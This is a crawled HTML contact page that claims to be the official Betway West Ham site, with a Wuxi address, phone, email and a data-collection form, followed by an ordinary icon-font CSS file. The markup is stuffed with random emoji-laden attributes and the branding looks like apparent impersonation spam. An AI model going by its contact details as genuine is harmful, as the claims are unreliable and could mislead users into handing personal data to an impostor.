

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yltfans.com/contact.html
body_size: 5611
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>接洽betway西汉姆联官方网站 | &#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;</title><meta name="keywords" content=""><meta name="description" content=""><meta property="og:title" content="&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;" /><meta property="og:keywords" content="" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.yltfans.com/upload/image/jie-qia-betway-xi-han-mu-lian-guan-fang-wang-zhan-banner.webp" /><meta property="og:image:secure_url" content="https://www.yltfans.com/upload/image/jie-qia-betway-xi-han-mu-lian-guan-fang-wang-zhan-banner.webp" /><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.yltfans.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.yltfans.com/contact.html" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.yltfans.com/contact.html" /><meta property="og:site_name" content="&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.yltfans.com/lozad.js"></script><script src="https://www.yltfans.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.yltfans.com/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.yltfans.com/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.yltfans.com/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.yltfans.com/assets/css/flaticon.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.yltfans.com/assets/css/theme-default.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.yltfans.com/assets/css/meanmenu.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.yltfans.com/assets/style.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.yltfans.com/assets/css/responsive.css" type="text/css" media="all" /></head><body><!-- header start --><div data-box-class="OQKHg815B🌙" class="header_top_menu style_three pt-3 pb-3 bg_color"><div data-field-class="sl4DkaM" class="container"><div data-root-class="sVX8��sCcrd��C" class="row align-items-center"><div data-extra-class="🤬BgPOD🏉FL" class="col-lg-8"><div data-id-class="ZhkwStF" class="header_top_menu_address"><div data-elem-class="GysIH1fKT💔" class="header_top_menu_address_inner"><ul><li><a href="tel:16556598137"><span data-wrap-class="PguN��LFr" class="flaticon-phone-call"></span> + 16556598137 </a></li><li><a href="mailto:wispy@163.com"><span data-head-class="qF6Cex3a🐦cF" class="flaticon-email-1"></span>wispy@163.com </a></li><li><a href="https://www.yltfans.com"><span data-extra-class="qtQ��ECxpqlM" class="flaticon-pin"></span>无锡市新吴区鸿山街道后宅中路188号 </a></li></ul></div></div></div><div data-theme-class="sYcOlZa🐙E✡️FJ" class="col-lg-4"><div data-size-class="S🏎️g281W2w" class="header_top_menu_icon"><div data-row-class="PDIf��WHr" class="header_top_menu_icon_inner"><ul><li><a href="https://www.yltfans.com"><i data-card-class="RX3OoEeBiF" class="fab fa-facebook-f"></i></a></li><li><a href="https://www.yltfans.com"><i data-role-class="⚓52GLEs1o0" class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.yltfans.com"><i data-level-class="Y4🚎pNL35C��w" class="fab fa-instagram"></i></a></li><li><a href="https://www.yltfans.com"><i data-box-class="hgCUXSu8" class="fas fa-globe"></i></a></li></ul></div></div></div></div></div></div><div id="sticky-header" data-foot-class="fn4suOd5" class="petech_nav_manu style-three white bg_color2 d-md-none d-lg-block d-sm-none d-none"><div data-panel-class="31🐼FN2SF" class="container"><div data-col-class="9tMx5Opi" class="row align-items-center"><div data-page-class="mopabLQ" class="col-lg-3"><div data-view-class="es🤯w56k🍗" class="logo"><h1><a data-bottom-class="xhyddmAO" class="logo_img" href="https://www.yltfans.com" title="&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;"><img src="https://www.yltfans.com/upload/image/betway-xi-han-mu-lian-guan-fang-wang-zhan-logo.webp" alt="&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;" loading="lazy"/></a><a data-cell-class="⚡💖i9W81b" class="main_sticky" href="https://www.yltfans.com" title="&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;"><img src="https://www.yltfans.com/upload/image/betway-xi-han-mu-lian-guan-fang-wang-zhan-logo.webp" alt="&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;" loading="lazy"/></a></h1></div></div><div data-key-class="LS☪️dC31🐬SFAK" class="col-lg-6"><nav data-foot-class="9ebM🚌RS" class="petech_menu"><ul data-slot-class="3K🛵zH🫑FT6p" class="nav_scroll"><li><a href="https://www.yltfans.com">首页</a></li><li><a href="https://www.yltfans.com/about.html">了解<strong>betway西汉姆联官方网站</strong></a></li><li><a href="https://www.yltfans.com/cases.html">项目实录</a></li><li><a href="https://www.yltfans.com/news.html">新闻发布</a></li><li><a href="https://www.yltfans.com/service.html">服务宗旨</a></li><li><a href="https://www.yltfans.com/contact.html">接洽<strong>betway西汉姆联官方网站</strong></a></li></ul></nav></div><div data-slot-class="7bJli34g4" class="col-lg-3"><div data-step-class="🦉xvmP🛫C4" class="header-src-btn"><div data-level-class="cfKNtb" class="search-box-btn search-box-outer"><span data-right-class="j❣️mcKdEKD🐱" class="icon fa fa-search"></span></div><div data-right-class="UNNR��ZxfLf" class="header-button"><a data-step-class="HmnzY💓bMjVd" class="dtbtn" href="https://www.yltfans.com/contact.html">现在预约<span>+</span></a></div></div></div></div></div></div><div data-box-class="k4le🚆64bTp��" class="mobile-menu-area d-sm-block d-md-block d-lg-none "><div data-foot-class="vKLbwkt🔥Yr1" class="mobile-menu"><nav data-rand-class="EHOga1h0m" class="petech_menu"><ul><li><a href="https://www.yltfans.com">首页</a></li><li><a href="https://www.yltfans.com/about.html">了解<strong>betway西汉姆联官方网站</strong></a></li><li><a href="https://www.yltfans.com/cases.html">项目实录</a></li><li><a href="https://www.yltfans.com/news.html">新闻发布</a></li><li><a href="https://www.yltfans.com/service.html">服务宗旨</a></li><li><a href="https://www.yltfans.com/contact.html">接洽<strong>betway西汉姆联官方网站</strong></a></li></ul></nav></div></div><!-- header end --><div data-status-class="0en1bdo0R" class="breatcome_area d-flex align-items-center lozad" data-bg-image="https://www.yltfans.com/upload/image/jie-qia-betway-xi-han-mu-lian-guan-fang-wang-zhan-banner.webp"><div data-theme-class="AWNSE7⭐VAp" class="container"><div data-top-class="8cjm1YY🚗a" class="row"><div data-elem-class="K67��️Y2l🏡r" class="col-lg-12"><div data-tag-class="jT8h🍖cIWnxb" class="breatcome_title"><div data-node-class="KE2ovuUQ🏎️y😁" class="breatcome_title_inner pb-2"><h2>接洽betway西汉姆联官方网站</h2></div><div data-foot-class="spH🫑bRDxt08" class="breatcome_content"><ul><li><a href="https://www.yltfans.com">首页</a><i data-view-class="dsMWN⛹️h" class="fa fa-angle-right"></i><span>接洽betway西汉姆联官方网站</span></li></ul></div></div></div></div></div></div><div data-col-class="🤥BdNBQLr1🌈" class="contact_address_area pt-115 pb-90"><div data-panel-class="2rE🐼hMbQ" class="container"><div data-extra-class="0iOLugLXid" class="row"><div data-flag-class="AEY🏉bSTFSnq��" class="col-lg-7"><div data-col-class="😤klZnh87h🏠" class="section_title text-left mb-5"><div data-wrap-class="myiQ6C🚎" class="sub_title brd_ab pb-3"><h5>Contact Us</h5></div><div data-sub-class="lu4🦋pGua��p" class="main_title"><h2>接洽betway西汉姆联官方网站</h2></div></div></div><div data-theme-class="🐶DsKHUxIIJ" class="col-lg-5"><div data-form-class="FcWPk😗u☦️" class="single_contact_address"><div data-slot-class="fdbBkrK��🥐4" class="single_contact_address_content"><div data-wrap-class="zn4e3P��nLed🐊" class="single_address_icon"><span data-page-class="bB🍎2Fdrv" class="flaticon-pin"></span></div><div data-view-class="FjJSf2pQN0" class="single_address_content_inner mb-3"><h4>公司地址</h4><span>无锡市新吴区鸿山街道后宅中路188号</span></div></div><div data-extra-class="8��Q6x��w7a" class="single_contact_address_content mb-3"><div data-panel-class="wBe🍎jw8VL" class="single_address_icon"><span data-comp-class="🍔zGL5R😏eta6X" class="flaticon-email-1"></span></div><div data-card-class="qKZ🚗OIXIIi" class="single_address_content_inner"><h4>邮箱地址</h4><span>wispy@163.com</span></div></div><div data-status-class="��yA797ZI" class="single_contact_address_content mb-3"><div data-col-class="R🤭k4KKE4mO" class="single_address_icon"><span data-panel-class="JGTQS4R9" class="flaticon-phone-call"></span></div><div data-tag-class="q38hSL" class="single_address_content_inner"><h4>电话</h4><span>16556598137</span></div></div></div></div></div></div></div><br><br><br><br><br><div data-wrap-class="NBZJsweD��" class="contact_area pb-50"><div data-body-class="tggeTGPsxx" class="container"><div data-top-class="⚾g3gANf" class="row"><div data-bottom-class="5🍏🍇gXNjaMc" class="col-md-8 col-sm-12 col-xs-12"><div data-row-class="fZch🍆🍇lsB" class="contact_from"><div data-panel-class="pb🤼ewydb🚚N4y" class="contact_title pb-4"><h3>发送邮件</h3></div><form action="https://www.yltfans.com" method="POST" id="dreamit-form"><div data-card-class="nfSx8nWx" class="row"><div data-app-class="l55iED🛴" class="col-lg-6"><div data-theme-class="f8zTOg😃��" class="form_box mb-30"><input type="text" name="name" placeholder="姓名"></div></div><div data-role-class="3WojidJeW" class="col-lg-6"><div data-head-class="X75p50" class="form_box mb-30"><input type="email" name="email" placeholder="邮箱地址"></div></div><div data-page-class="tpe9x🦭eG2" class="col-lg-6"><div data-field-class="mvM5gf5" class="form_box mb-30"><input type="text" name="phone" placeholder="电话号码"></div></div><div data-level-class="gnwhK🦋🦈cLHYK" class="col-lg-6"><div data-id-class="tdjBk🐌1R6😀c" class="form_box mb-30"><input type="text" name="web" placeholder="主题"></div></div><div data-cell-class="b8⚾z8HiLjUQ" class="col-lg-12"><div data-sub-class="dKXvKd🚢pI" class="form_box mb-30"><textarea name="message" id="message" cols="30" rows="10" placeholder="内容"></textarea></div><div data-index-class="D74uGzb7" class="quote_btn text_center"><button data-row-class="trGT🍍tN😅" class="btn" type="submit">提交</button></div></div></div></form><div id="status"></div></div></div><div data-id-class="XX💗5cIH🏂" class="col-lg-4"></div></div></div></div><!-- footer start --><div data-foot-class="wXgVSQZx4c" class="footer-middle style_three pt-80 pb-3"><div data-pos-class="J💙Nj🏡6vV0sw" class="container"><div data-rand-class="9🐤6emE🥰In" class="row ft-tp pb-80"><div data-tag-class="🥋5cIcUpx��" class="col-lg-4"><div data-role-class="rpujGt1" class="footer_middle_logo"><div data-wrap-class="m6JzWWSw" class="Footer_middle_logo_inner"><img src="https://www.yltfans.com/upload/image/betway-xi-han-mu-lian-guan-fang-wang-zhan-logo.webp" alt="&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;" loading="lazy"/></div></div></div><div data-root-class="�😱�aiT2yu" class="col-lg-8"><div data-role-class="kXvnDhY😃CR" class="footer_middle_socail_menu"><div data-extra-class="zdA3f��q��CI" class="footer_middle_socail_menu_inner"><a href="https://www.yltfans.com"><i data-page-class="1BkaUOcHt" class="fab fa-facebook-f"></i></a><a href="https://www.yltfans.com"><i data-key-class="gL63rw🐔NGah" class="fa-brands fa-x-twitter"></i></a><a href="https://www.yltfans.com"><i data-row-class="KW9euJ" class="fab fa-instagram"></i></a><a href="https://www.yltfans.com"><i data-tag-class="Wf🥍6🥥dP9dtZM" class="fab fa-skype"></i></a><a href="https://www.yltfans.com"><i data-step-class="BoytXfEx" class="fab fa-pinterest-p"></i></a></div></div></div></div><div data-row-class="iDt😱OMPaihn" class="row pt-65"><div data-body-class="ZX9k🛵L🏉p0NnB" class="col-lg-3 col-md-6 col-sm-12"><div data-tag-class="X🐵11x⚽Za" class="widget widgets-company-info"><h3 data-level-class="gmyer4Mad" class="widget-title pb-4">联系电话</h3><div data-mode-class="d🥳V65g🍏5Fr" class="footer-call-info"><span data-card-class="jI🦈2e🐰XBOnGL" class="flaticon-phone-call"><span data-bottom-class="bDB🦭4nNw" class="phone_number"> +16556598137</span></span></div><div data-comp-class="ogLB5vj��F" class="footer-address-info white pt-2"><h6>公司地址</h6><span data-pos-class="WzfxUur" class="flaticon-pin"></span><p>无锡市新吴区鸿山街道后宅中路188号</p></div></div></div><div data-box-class="UYEYHkF0" class="col-lg-2 col-md-6 col-sm-12"><div data-sub-class="🛬l2fDZNC��a" class="widget widget-nav-menu"><h4 data-theme-class="��QUMv🤩82KY3" class="widget-title pb-4">导航</h4><div data-view-class="☯️9m🐱omN6KqH" class="menu-quick-link-container"><ul id="menu-quick-link" data-grid-class="WJng🫐VubmU" class="menu"><li><a href="https://www.yltfans.com/about.html">了解<strong>betway西汉姆联官方网站</strong></a></li><li><a href="https://www.yltfans.com/cases.html">项目实录</a></li><li><a href="https://www.yltfans.com/news.html">新闻发布</a></li><li><a href="https://www.yltfans.com/service.html">服务宗旨</a></li><li><a href="https://www.yltfans.com/contact.html">接洽<strong>betway西汉姆联官方网站</strong></a></li></ul></div></div></div><div data-user-class="sfgbWjK��" class="col-lg-3 col-md-6 col-sm-12 pl-4"><div data-status-class="��💝vfXfpS" class="widget widget-nav-menu"><h4 data-item-class="vA0GulVwqq" class="widget-title pb-4">网站地图</h4><div data-theme-class="XBmN��Nk" class="menu-quick-link-container"><ul id="menu-quick-link" data-body-class="tXbR7yok" class="menu"><li><a href="https://www.yltfans.com/sitemap.xml">SiteMap</a></li></ul></div></div></div><div data-field-class="NY8Kt0😊c" class="col-lg-4 col-md-6 col-sm-12"><div data-state-class="JHon🏥H7" class="widget widgets-company-info"><h4 data-main-class="QLgfn2h0By" class="widget-title pb-4">邮箱订阅</h4><form data-pos-class="7Fe0rnnqV" class="footer_buttom" action="#"><div data-comp-class="��LKgthzAFv" class="subscribe_form"><input type="email" name="email" id="email" data-form-class="xMZBBanAVz" class="form-control" required data-error="Please enter your email" placeholder="输入你的邮箱地址"><div data-foot-class="Gj��Tb🦋WdLe9" class="help-block with-errors"></div><button type="submit" data-comp-class="gsEExT0I" class="btn"><span data-view-class="0tJ����ysHy" class="arrow flaticon-long-arrow-pointing-to-the-right"></span></button></div><div data-root-class="2W9a2VQ6w" class="subscribe_form_send"><div id="msgSubmit" data-level-class="c🐦NkIRi6ND" class="h3 text-center hidden"></div><div data-right-class="🚛1m��ed3Y7eL" class="clearfix"></div></div></form></div></div></div><div data-main-class="Jbot5Lexh" class="row footer-bottom mt-60"><div data-root-class="CsiBqb🥍I🥺9Z" class="col-lg-12 col-md-12"><div data-item-class="64V🌙WcjR😱3K" class="footer-bottom-content text-center"><div data-page-class="😎L2r9Ztou" class="footer-bottom-content-copy"><p>Copyright © 2026 - 版权所有 <a href="https://www.yltfans.com">&#x42;&#x45;&#x54;&#x57;&#x41;&#x59;&#xb7;&#x5fc5;&#x5a01;&#x28;&#x897f;&#x6c49;&#x59c6;&#x8054;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2d;&#x57;&#x65;&#x73;&#x74;&#x48;&#x61;&#x6d;&#x55;&#x6e;&#x69;&#x74;&#x65;&#x64;</a></p></div></div></div></div></div></div><div data-user-class="JXU15J4IHO" class="search-popup"><button data-sub-class="LQ4TsYlNRL🐱" class="close-search style-two"><span data-field-class="wd🚛P🌟XCzwNu" class="flaticon-multiply"></span></button><button data-cell-class="x0t⚽j🕎XAph9T" class="close-search"><span data-card-class="Zh🍎😁xpC0m" class="flaticon-up-arrow-1"></span></button><form method="post" action="#"><div data-status-class="sd🥏ii8l🏠W" class="form-group"><input type="search" name="search-field" value="" placeholder="Search Here" required=""><button type="submit"><i data-wrap-class="2i🤩AY00L" class="fa fa-search"></i></button></div></form></div><script type="text/javascript" src="https://www.yltfans.com/assets/js/vendor/jquery-3.2.1.min.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/owl.carousel.min.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/jquery.counterup.min.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/waypoints.min.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/wow.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/imagesloaded.pkgd.min.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/venobox/venobox.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/jquery.nivo.slider.pack.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/jquery.meanmenu.js"></script><script type="text/javascript" src="https://www.yltfans.com/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.yltfans.com/assets/css/flaticon.css
body_size: 1818
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticond41d%EF%B9%96.eot#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-24-hours:before { content: "\f100"; }
.flaticon-open-book:before { content: "\f101"; }
.flaticon-home:before { content: "\f102"; }
.flaticon-quote:before { content: "\f103"; }
.flaticon-placeholder:before { content: "\f104"; }
.flaticon-placeholder-filled-point:before { content: "\f105"; }
.flaticon-telephone:before { content: "\f106"; }
.flaticon-phone-call:before { content: "\f107"; }
.flaticon-comment:before { content: "\f108"; }
.flaticon-timetable:before { content: "\f109"; }
.flaticon-unlink:before { content: "\f10a"; }
.flaticon-play-arrow:before { content: "\f10b"; }
.flaticon-portfolio:before { content: "\f10c"; }
.flaticon-money-bag:before { content: "\f10d"; }
.flaticon-portfolio-1:before { content: "\f10e"; }
.flaticon-award:before { content: "\f10f"; }
.flaticon-winner:before { content: "\f110"; }
.flaticon-trophy:before { content: "\f111"; }
.flaticon-magnifying-glass:before { content: "\f112"; }
.flaticon-menu:before { content: "\f113"; }
.flaticon-shopping-cart-1:before { content: "\f114"; }
.flaticon-shopping-cart-2:before { content: "\f115"; }
.flaticon-back:before { content: "\f116"; }
.flaticon-back-arrow:before { content: "\f117"; }
.flaticon-growth:before { content: "\f118"; }
.flaticon-target:before { content: "\f119"; }
.flaticon-settings:before { content: "\f11a"; }
.flaticon-avatar:before { content: "\f11b"; }
.flaticon-share:before { content: "\f11c"; }
.flaticon-heart:before { content: "\f11d"; }
.flaticon-like:before { content: "\f11e"; }
.flaticon-star:before { content: "\f11f"; }
.flaticon-headphones:before { content: "\f120"; }
.flaticon-garbage:before { content: "\f121"; }
.flaticon-internet:before { content: "\f122"; }
.flaticon-network:before { content: "\f123"; }
.flaticon-shopping-cart-3:before { content: "\f124"; }
.flaticon-email:before { content: "\f125"; }
.flaticon-message:before { content: "\f126"; }
.flaticon-full-screen:before { content: "\f127"; }
.flaticon-send:before { content: "\f128"; }
.flaticon-tick-inside-circle:before { content: "\f129"; }
.flaticon-monitor-1:before { content: "\f12a"; }
.flaticon-lock:before { content: "\f12b"; }
.flaticon-eye:before { content: "\f12c"; }
.flaticon-rocket-ship:before { content: "\f12d"; }
.flaticon-headphones-1:before { content: "\f12e"; }
.flaticon-pin:before { content: "\f12f"; }
.flaticon-stopwatch:before { content: "\f130"; }
.flaticon-email-1:before { content: "\f131"; }
.flaticon-crown:before { content: "\f132"; }
.flaticon-multiply:before { content: "\f133"; }
.flaticon-media-play-symbol:before { content: "\f134"; }
.flaticon-arrow-pointing-to-right:before { content: "\f135"; }
.flaticon-back-1:before { content: "\f136"; }
.flaticon-award-1:before { content: "\f137"; }
.flaticon-pdf:before { content: "\f138"; }
.flaticon-loupe:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-user:before { content: "\f13b"; }
.flaticon-trophy-1:before { content: "\f13c"; }
.flaticon-house:before { content: "\f13d"; }
.flaticon-bar-chart:before { content: "\f13e"; }
.flaticon-coin:before { content: "\f13f"; }
.flaticon-line-chart:before { content: "\f140"; }
.flaticon-planet-earth:before { content: "\f141"; }
.flaticon-pie-chart:before { content: "\f142"; }
.flaticon-megaphone:before { content: "\f143"; }
.flaticon-quote-1:before { content: "\f144"; }
.flaticon-cloud:before { content: "\f145"; }
.flaticon-wheel:before { content: "\f146"; }
.flaticon-shopping-bag:before { content: "\f147"; }
.flaticon-menu-1:before { content: "\f148"; }
.flaticon-big-anchor:before { content: "\f149"; }
.flaticon-flash:before { content: "\f14a"; }
.flaticon-add:before { content: "\f14b"; }
.flaticon-increase-size-option:before { content: "\f14c"; }
.flaticon-double-angle-pointing-to-right:before { content: "\f14d"; }
.flaticon-long-arrow-pointing-to-left:before { content: "\f14e"; }
.flaticon-long-arrow-pointing-to-the-right:before { content: "\f14f"; }
.flaticon-gallery:before { content: "\f150"; }
.flaticon-right-arrow:before { content: "\f151"; }
.flaticon-right-arrow-forward:before { content: "\f152"; }
.flaticon-success:before { content: "\f153"; }
.flaticon-paper-plane:before { content: "\f154"; }
.flaticon-high-volume:before { content: "\f155"; }
.flaticon-left-arrow:before { content: "\f156"; }
.flaticon-go-back-left-arrow:before { content: "\f157"; }
.flaticon-file:before { content: "\f158"; }
.flaticon-share-symbol:before { content: "\f159"; }
.flaticon-favourites-filled-star-symbol:before { content: "\f15a"; }
.flaticon-star-1:before { content: "\f15b"; }
.flaticon-gift:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-email-2:before { content: "\f15e"; }
.flaticon-placeholder-1:before { content: "\f15f"; }
.flaticon-up-arrow:before { content: "\f160"; }
.flaticon-angle-arrow-down:before { content: "\f161"; }
.flaticon-right-arrow-1:before { content: "\f162"; }
.flaticon-left-arrow-1:before { content: "\f163"; }
.flaticon-placeholder-2:before { content: "\f164"; }
.flaticon-24-hours-phone-service:before { content: "\f165"; }
.flaticon-home-page:before { content: "\f166"; }
.flaticon-safe:before { content: "\f167"; }
.flaticon-zoom-increasing-symbol:before { content: "\f168"; }
.flaticon-folder:before { content: "\f169"; }
.flaticon-comment-1:before { content: "\f16a"; }
.flaticon-paper-plane-1:before { content: "\f16b"; }
.flaticon-24-hours-1:before { content: "\f16c"; }
.flaticon-edit:before { content: "\f16d"; }
.flaticon-clock:before { content: "\f16e"; }
.flaticon-hand:before { content: "\f16f"; }
.flaticon-plus-symbol:before { content: "\f170"; }
.flaticon-substract:before { content: "\f171"; }
.flaticon-pdf-file-format-symbol:before { content: "\f172"; }
.flaticon-edit-1:before { content: "\f173"; }
.flaticon-user-1:before { content: "\f174"; }
.flaticon-hand-shake:before { content: "\f175"; }
.flaticon-startup:before { content: "\f176"; }
.flaticon-checked:before { content: "\f177"; }
.flaticon-email-3:before { content: "\f178"; }
.flaticon-24-hours-3:before { content: "\f179"; }
.flaticon-menu-2:before { content: "\f17a"; }
.flaticon-menu-3:before { content: "\f17b"; }
.flaticon-search:before { content: "\f17c"; }
.flaticon-plus:before { content: "\f17d"; }
.flaticon-maps-and-flags:before { content: "\f17e"; }
.flaticon-email-4:before { content: "\f17f"; }
.flaticon-user-2:before { content: "\f180"; }
.flaticon-user-3:before { content: "\f181"; }
.flaticon-home-1:before { content: "\f182"; }
